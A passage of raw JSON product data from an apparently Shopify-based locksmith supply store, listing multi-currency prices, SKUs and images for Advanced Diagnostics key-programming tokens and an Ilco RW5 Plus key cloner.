ce_max_bdt":96200,"price_max_gmd":36505,"percent_sale_min_ugx":35,"percent_sale_min_bam":35,"percent_sale_min_egp":35,"compare_at_price_max_thb":25747,"compare_at_price_max_xpf":80900,"metafields":[],"price_min_sll":11567000,"price_max_myr":2147,"percent_sale_min_hnl":35,"percent_sale_min_cdf":35,"percent_sale_min_bbd":35,"compare_at_price_min_cny":5594,"compare_at_price_max_isk":null,"price_max_xof":287000,"percent_sale_min_fjd":35,"price_max_fkp":382,"percent_sale_min_nzd":35,"price_max_azn":863,"percent_sale_min_myr":35,"price_min_sgd":660,"price_max_uah":21248,"compare_at_price_min_twd":24170,"compare_at_price_min_rsd":79400,"compare_at_price_max_pen":2666,"compare_at_price_max_wst":2194,"percent_sale_min_gmd":35,"compare_at_price_min_cve":74800,"price_min_djf":90200,"compare_at_price_min_uyu":31328,"price_min_chf":404,"compare_at_price_max_gtq":6016,"percent_sale_min_qar":35,"price_max_pyg":3588000,"price_min_thb":16637,"price_min_xpf":52300,"price_min_bdt":62200,"percent_sale_min_fkp":35,"compare_at_price_min_std":16569000,"percent_sale_min_xof":35,"price_max_jmd":81400,"compare_at_price_max_sll":17901000,"available_locations":[21438791],"percent_sale_min_gnf":35,"compare_at_price_min_bsd":786,"price_min_isk":62200,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":3265,"price_min_bgn":855,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":35,"percent_sale_min_thb":35,"percent_sale_min_xpf":35,"price_max_ils":1671,"compare_at_price_min_nio":28766,"compare_at_price_max_afn":52100,"compare_at_price_min_ngn":1193500,"compare_at_price_min_pkr":222500,"compare_at_price_min_ang":1416,"compare_at_price_max_kzt":422200,"price_min_vnd":13363000,"compare_at_price_min_ttd":5301,"compare_at_price_max_huf":null,"price_max_cad":711,"price_min_kyd":423,"percent_sale_min_sgd":35,"price_max_hkd":3944,"percent_sale_min_chf":35,"price_min_shp":382,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":2312000,"percent_sale_min_djf":35,"price_min_tjs":4682,"compare_at_price_min_pln":null,"compare_at_price_max":773.81,"price_min_aed":1864,"price_max_mur":23102},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":1308,"price_min_egp":36680,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":397000,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":1350,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":1771,"price_max_afn":51500,"percent_sale_min_bwp":0,"price_min_sar":2912,"percent_sale_min_czk":0,"price_min_mvr":12004,"price_max_bif":2298000,"compare_at_price_max_gyd":null,"price_min_inr":70500,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":1145000,"tags":["Brand_Advanced Diagnostics","non-stock"],"price_max_huf":257700,"price_min_jpy":122700,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":6281,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":765,"percent_sale_min_xcd":0,"price_min_mwk":1346500,"price_max_wst":2154,"price_min_myr":3150,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":580,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":438500,"price_max_pen":2609,"template_suffix":"","updated_at":"2026-01-16T15:02:07Z","price_max_gtq":5954,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":7164,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":6765000,"price_min_qar":2828,"price_min_bbd":1546,"price_min_cdf":1766000,"price_min_ugx":2762000,"price_min_hnl":20477,"compare_at_price_min_sek":null,"price_max_sll":17701000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":49400,"percent_sale_min_mop":0,"price_max_mad":7168,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":55953,"compare_at_price_min_bdt":null,"price_max_gnf":6765000,"percent_sale_min_kmf":0,"price_max_sek":7164,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":2828,"price_max_thb":24398,"price_max_xpf":79900,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":95000,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":97900,"price_max_sgd":1000,"compare_at_price_max_twd":null,"price_min_pyg":5307000,"price_min_jmd":122600,"compare_at_price_min_sll":null,"price_min_cad":1080,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":35948,"price_max_djf":138000,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"50 Program Tokens For Advanced Diagnostics Smart Pro","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":623,"compare_at_price_max_crc":null,"price_max_vnd":20401000,"price_max_kyd":646,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":2852,"compare_at_price_min":null,"price_max_tjs":7236,"price_min_ils":2445,"price_max_shp":580,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Software","compare_at_price_min_afn":null,"price_max_dkk":4993,"price_min_hkd":6058,"price_max_pkr":217300,"percent_sale_min_amd":0,"price_max_ngn":1166500,"price_max_crc":379800,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":3403,"percent_sale_min_gyd":0,"price_min_bzd":1553,"price_min_mop":6243,"variants":[{"price_myr":"3150.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"580.0","price_xof":"438500.0","price_mad":"7168.0","price_uyu":"29982.0","price_cve":"74000.0","price_pgk":"3317.0","price_azn":"1320.0","price_top":"1864.0","price":"765.00","price_gmd":"55953.0","id":3344537217,"price_twd":"24507.0","sku":"MVP-TK50","price_rsd":"78500.0","price_kmf":"329500.0","price_dop":"49400.0","price_cny":"5412.0","price_thb":"24398.0","price_uzs":"9292000.0","price_xpf":"79900.0","price_bdt":"95000.0","price_kes":"100200.0","price_sek":"7164.0","weight_unit":"lb","price_uah":"33652.0","price_gnf":"6765000.0","price_qar":"2828.0","price_bzd":"1553.0","price_bam":"1308.0","price_egp":"36680.0","price_mop":"6243.0","price_nio":"28438.0","price_huf":"257700.0","price_bif":"2298000.0","price_mwk":"1346500.0","price_hnl":"20477.0","price_ugx":"2762000.0","original_merged_options":["title:Default Title"],"price_bsd":"777.0","price_sll":"17701000.0","price_nzd":"1350.0","price_wst":"2154.0","price_pen":"2609.0","price_fjd":"1771.0","price_std":"16385000.0","price_bbd":"1546.0","price_gtq":"5954.0","price_cdf":"1766000.0","merged_options":["title:Default Title"],"price_cad":"1080.0","price_mur":"35948.0","price_mmk":"2835000.0","available":true,"price_ron":"3403.0","price_lkr":"240600.0","price_crc":"379800.0","price_czk":"16231.0","price_ngn":"1166500.0","price_kyd":"646.0","price_idr":"13122000.0","price_amd":"295100.0","price_lbp":"69495000.0","price_bwp":"10377.0","price_shp":"580.0","price_tjs":"7236.0","price_aed":"2852.0","price_hkd":"6058.0","price_rwf":"1130600.0","price_eur":"668.95","barcode":"","price_dkk":"4993.0","inventory_quantity":0,"price_yer":"185200.0","image":null,"compare_at_price":null,"price_afn":"51500.0","price_mvr":"12004.0","price_inr":"70500.0","weight":1,"price_krw":"1145000.0","price_npr":"113000.0","price_awg":"1390.0","price_pln":"2824.0","price_jpy":"122700.0","price_mnt":"2767000.0","price_gbp":"580.0","price_sbd":"6281.0","price_pkr":"217300.0","price_xcd":"2088.0","price_ang":"1400.0","available_locations":[21438791],"price_sar":"2912.0","price_ttd":"5240.0","price_kzt":"397000.0","price_mkd":"41200.0","price_usd":"765.0","price_dzd":"101200.0","price_sgd":"1000.0","title":"Default Title","price_etb":"121378.0","price_php":"46200.0","price_pyg":"5307000.0","price_isk":"97900.0","price_jmd":"122600.0","price_vnd":"20401000.0","price_tzs":"1957000.0","price_aud":"1162.0","price_ils":"2445.0","price_gyd":"162500.0","inventory_policy":"continue","price_bob":"5384.0","price_khr":"3125000.0","price_mdl":"13213.0","price_lak":"16790000.0","price_kgs":"68000.0","price_vuv":"94200.0","price_bnd":"1000.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"138000.0","price_all":"64700.0","price_chf":"623.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/key-programmer-software-50-program-tokens-for-advanced-diagnostics-smart-pro-33344997916761.png?v=1733431179","width":801,"alt":"50 Program Tokens For Advanced Diagnostics Smart Pro Key Programmer Software Advanced Diagnostics","id":25857211596889,"position":1,"height":801},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-software-50-program-tokens-for-advanced-diagnostics-mvp-pro-smart-pro-11917812924505.png?v=1670288280","width":600,"alt":"50 Program Tokens For Advanced Diagnostics MVP Pro, Smart Pro Automotive Tools Advanced Diagnostics","id":21228229525593,"position":2,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":1400,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":5240,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":1078628929,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":185200,"percent_sale_min_crc":0,"price_max_pln":2824,"percent_sale_min_ttd":0,"handle":"50-program-tokens-for-advanced-diagnostics-mvp-and-mvp-pro","compare_at_price_max_aud":null,"price_min_npr":113000,"compare_at_price_max_tzs":null,"price_min_awg":1390,"price_min_mnt":2767000,"price_min_gbp":580,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":329500,"price_max_nio":28438,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2015-06-04T12:19:02Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":1320,"price_max_std":16385000,"percent_sale_min_pln":0,"price_min_uah":33652,"compare_at_price_min_azn":null,"price_max_bsd":777,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":78500,"price_max_twd":24507,"percent_sale_min_nio":0,"price_min_mkd":41200,"price_max_top":1864,"price_max_pgk":3317,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":101200,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":68000,"compare_at_price_min_fkp":null,"price_max_cny":5412,"compare_at_price_min_xof":null,"price_max_php":46200,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":9292000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":765,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":1000,"compare_at_price_min_sbd":null,"price_max_vuv":94200,"price_max_lak":16790000,"price_max_etb":121378,"price_min_mmk":2835000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":240600,"price_min_czk":16231,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":64700,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":2088,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":295100,"price_max_bob":5384,"price_max_mdl":13213,"compare_at_price_max_yer":null,"price_max_gyd":162500,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":1957000,"percent_sale_min_dzd":0,"price_min_aud":1162,"price_max_lbp":69495000,"compare_at_price_min_sar":null,"price_min_khr":3125000,"price_min_idr":13122000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":668.95,"compare_at_price_max_mnt":null,"price_min_bwp":10377,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":1130600,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":16231,"price_max_lkr":240600,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":2088,"price_min_nio":28438,"percent_sale_min_vnd":0,"price_max_yer":185200,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":113000,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":5240,"compare_at_price_min_kgs":null,"price_max_gbp":580,"price_max_mnt":2767000,"price_max_awg":1390,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":2824,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":6243,"compare_at_price_min_aud":null,"price_max_bzd":1553,"percent_sale_min_huf":0,"price_min_rsd":78500,"compare_at_price_max_kmf":null,"price_min_cve":74000,"price_min_uyu":29982,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Advanced Diagnostics","price_min_kes":100200,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":16385000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":777,"price_max_kmf":329500,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":24507,"body_html":" These Tokens are used for the Advanced Diagnostics MVP Pro, Smart Pro Include your serial number in the notes section when checking out, to avoid delays The tokens will be available for download 24-72hrs after your purchase. How Do I Download the Tokens to my Machine? You have to use the loader tool, if you don't have it, downloaded to your PC you can download it. How Do I know when my Tokens are ready to be Downloaded? To check the tokens in your virtual bank to see if they are ready to download. ","price_min_usd":765,"price_max_cve":74000,"price_max_uyu":29982,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":100200,"compare_at_price_min_kmf":null,"price_min_etb":121378,"compare_at_price_max_nzd":null,"price_min_lak":16790000,"price_min_bnd":1000,"percent_sale_min_dop":0,"price_min_vuv":94200,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":9292000,"rio_ratings":[],"price_min_all":64700,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":5412,"price_max_mkd":41200,"price_min_php":46200,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":101200,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":68000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":3403,"price_min_crc":379800,"price_min_ngn":1166500,"price_min_pkr":217300,"price_min_ang":1400,"compare_at_price_min_bzd":null,"price_max_aud":1162,"compare_at_price_min_mop":null,"price_max_tzs":1957000,"percent_sale_min_php":0,"price_max_idr":13122000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":3125000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":10377,"compare_at_price_max_inr":null,"price_min_gyd":162500,"compare_at_price_min_yer":null,"price_min_bob":5384,"price_min_mdl":13213,"price_min_amd":295100,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":69495000,"price_max_rwf":1130600,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":2835000,"compare_at_price_min_mnt":null,"price_min_eur":668.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":765,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":2912,"price_min_wst":2154,"percent_sale_min_ils":0,"price_min_pen":2609,"compare_at_price_max_chf":null,"price_max_krw":1145000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":70500,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":12004,"compare_at_price_min_lak":null,"price_min_kzt":397000,"compare_at_price_min_bnd":null,"price_max_sbd":6281,"compare_at_price_min_vuv":null,"price_max_jpy":122700,"price_min_afn":51500,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":257700,"price_max_mwk":1346500,"price_max_egp":36680,"compare_at_price_max_aed":null,"price_max_bam":1308,"price_min_bif":2298000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":1350,"price_min_dop":49400,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":1771,"compare_at_price_max_xof":null,"price_min_mad":7168,"compare_at_price_max_fkp":null,"price_min_pgk":3317,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":20477,"percent_sale_min_inr":0,"price_max_ugx":2762000,"price_max_cdf":1766000,"price_min_top":1864,"price_max_bbd":1546,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":5954,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":55953,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":17701000,"price_max_myr":3150,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":438500,"percent_sale_min_fjd":0,"price_max_fkp":580,"percent_sale_min_nzd":0,"price_max_azn":1320,"percent_sale_min_myr":0,"price_min_sgd":1000,"price_max_uah":33652,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":138000,"compare_at_price_min_uyu":null,"price_min_chf":623,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":5307000,"price_min_thb":24398,"price_min_xpf":79900,"price_min_bdt":95000,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":122600,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":97900,"percent_sale_min_sek":0,"price_min_dkk":4993,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":2445,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":20401000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":1080,"price_min_kyd":646,"percent_sale_min_sgd":0,"price_max_hkd":6058,"percent_sale_min_chf":0,"price_min_shp":580,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":7236,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":2852,"price_max_mur":35948},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":1212,"price_min_egp":33709,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":369800,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":1267,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":1629,"price_max_afn":47200,"percent_sale_min_bwp":0,"price_min_sar":2666,"percent_sale_min_czk":0,"price_min_mvr":10985,"price_max_bif":2106000,"compare_at_price_max_gyd":null,"price_min_inr":63800,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":1045000,"tags":["availability-5 days","Brand_Ilco","frontpage","Ilco_machines_accessories","keyblanks"],"price_max_huf":236700,"price_min_jpy":111200,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":5819,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":700.13,"percent_sale_min_xcd":0,"price_min_mwk":1232300,"price_max_wst":2005,"price_min_myr":2949,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":543,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":404700,"price_max_pen":2404,"template_suffix":"","updated_at":"2025-11-22T22:11:02Z","price_max_gtq":5444,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":6789,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":6163000,"price_min_qar":2590,"price_min_bbd":1415,"price_min_cdf":1614000,"price_min_ugx":2586000,"price_min_hnl":18691,"compare_at_price_min_sek":null,"price_max_sll":16200000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":44600,"percent_sale_min_mop":0,"price_max_mad":6597,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":51052,"compare_at_price_min_bdt":null,"price_max_gnf":6163000,"percent_sale_min_kmf":0,"price_max_sek":6789,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":2590,"price_max_thb":23027,"price_max_xpf":73900,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":87100,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":90800,"price_max_sgd":929,"compare_at_price_max_twd":null,"price_min_pyg":4976000,"price_min_jmd":113900,"compare_at_price_min_sll":null,"price_min_cad":1003,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":32838,"price_max_djf":126300,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"RW5 Plus Cloud Key Cloning Solution w/ Snoop","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":575,"compare_at_price_max_crc":null,"price_max_vnd":18727000,"price_max_kyd":592,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":2610,"compare_at_price_min":null,"price_max_tjs":6585,"price_min_ils":2323,"price_max_shp":544,"compare_at_price_min_kzt":null,"product_type":"Key Cloner","compare_at_price_min_afn":null,"price_max_dkk":4610,"price_max_bgn":1209,"price_min_hkd":5532,"price_max_pkr":200700,"percent_sale_min_amd":0,"price_max_ngn":1068200,"price_max_crc":355600,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":3141,"percent_sale_min_gyd":0,"price_min_bzd":1422,"price_min_mop":5702,"variants":[{"price_myr":"2949.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"543.0","price_xof":"404700.0","price_mad":"6597.0","price_uyu":"28259.0","price_cve":"68400.0","price_pgk":"3006.0","price_azn":"1209.0","price_top":"1725.0","price":"700.13","price_gmd":"51052.0","id":40344093524057,"price_twd":"22282.0","sku":"ILC-RW5-KIT","price_rsd":"72500.0","price_kmf":"304100.0","price_dop":"44600.0","price_cny":"5053.0","price_thb":"23027.0","price_uzs":"8466000.0","price_xpf":"73900.0","price_bdt":"87100.0","price_kes":"92100.0","price_sek":"6789.0","weight_unit":"oz","price_uah":"30024.0","price_gnf":"6163000.0","price_qar":"2590.0","price_bzd":"1422.0","price_bam":"1212.0","price_egp":"33709.0","price_mop":"5702.0","price_nio":"26027.0","price_huf":"236700.0","price_bif":"2106000.0","price_mwk":"1232300.0","price_hnl":"18691.0","price_ugx":"2586000.0","original_merged_options":["title:Default Title"],"price_bsd":"711.0","price_sll":"16200000.0","price_nzd":"1267.0","price_wst":"2005.0","price_pen":"2404.0","price_fjd":"1629.0","price_std":"15150000.0","price_bbd":"1415.0","price_gtq":"5444.0","price_cdf":"1614000.0","merged_options":["title:Default Title"],"price_cad":"1003.0","price_bgn":"1209.0","price_mur":"32838.0","price_mmk":"2590000.0","available":true,"price_ron":"3141.0","price_lkr":"218700.0","price_crc":"355600.0","price_czk":"14946.0","price_ngn":"1068200.0","price_kyd":"592.0","price_idr":"11856000.0","price_amd":"271600.0","price_lbp":"63602000.0","price_bwp":"10206.0","price_shp":"544.0","price_tjs":"6585.0","price_aed":"2610.0","price_hkd":"5532.0","price_rwf":"1032900.0","price_eur":"617.95","barcode":"","price_dkk":"4610.0","inventory_quantity":0,"price_yer":"169500.0","image":null,"compare_at_price":null,"price_afn":"47200.0","price_mvr":"10985.0","price_inr":"63800.0","weight":8.8001,"price_krw":"1045000.0","price_npr":"101700.0","price_awg":"1273.0","price_pln":"2617.0","price_jpy":"111200.0","price_mnt":"2546000.0","price_gbp":"543.0","price_sbd":"5819.0","price_pkr":"200700.0","price_xcd":"1911.0","price_ang":"1281.0","available_locations":[21438791],"price_sar":"2666.0","price_ttd":"4808.0","price_kzt":"369800.0","price_mkd":"38000.0","price_usd":"700.13","price_dzd":"93000.0","price_sgd":"929.0","title":"Default Title","price_etb":"110049.0","price_php":"41800.0","price_pyg":"4976000.0","price_isk":"90800.0","price_jmd":"113900.0","price_vnd":"18727000.0","price_tzs":"1742000.0","price_aud":"1101.0","price_ils":"2323.0","price_gyd":"148700.0","inventory_policy":"continue","price_bob":"4919.0","price_khr":"2854000.0","price_mdl":"12124.0","price_lak":"15416000.0","price_kgs":"62200.0","price_vuv":"87200.0","price_bnd":"929.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"126300.0","price_all":"59700.0","price_chf":"575.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-cloner-rw5-plus-cloud-key-cloning-solution-w-snoop-30779478900825.jpg?v=1698102259","width":462,"alt":"RW5 Plus Cloud Key Cloning Solution w/ Snoop Key Cloner Ilco","id":23329933328473,"position":1,"height":447},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-cloner-rw5-plus-cloud-key-cloning-solution-w-snoop-30779427586137.jpg?v=1698102259","width":375,"alt":"RW5 Plus Cloud Key Cloning Solution w/ Snoop Key Cloner Ilco","id":23329875656793,"position":2,"height":860},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-cloner-rw5-plus-cloud-key-cloning-solution-w-snoop-30779448721497.jpg?v=1698102259","width":657,"alt":"RW5 Plus Cloud Key Cloning Solution w/ Snoop Key Cloner 